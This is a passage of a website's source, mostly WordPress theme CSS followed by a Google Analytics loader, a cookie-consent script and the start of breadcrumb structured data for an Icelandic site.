    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
